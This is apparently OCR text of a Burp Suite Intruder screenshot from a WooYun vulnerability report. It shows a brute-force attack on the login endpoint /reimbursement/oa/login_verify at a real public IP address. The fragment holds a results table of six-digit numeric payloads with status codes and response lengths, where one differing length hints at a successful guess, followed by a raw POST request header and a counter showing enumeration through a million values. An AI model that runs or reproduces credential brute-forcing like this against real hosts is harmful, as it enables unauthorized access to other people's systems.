 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
10291 092010 302 635
342 143000 302 644
2181 081200 302 644
4132 131400 302 644
5122 121500 302 644
5142 141500 302 644
6122 121600 302 644
10152 151010 302 644
10202 102010 302 644
10222 122010 302 644
11122 121110 302 644
13132 131310 302 644
Request Response
Raw Params Headers Hex
POST /reimbursement/oa/login_verify HTTP/1.1
Host: 218.20.222.204
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
? < + > Type a search term 0 matches
www.wooyun.org
16531 of 1000000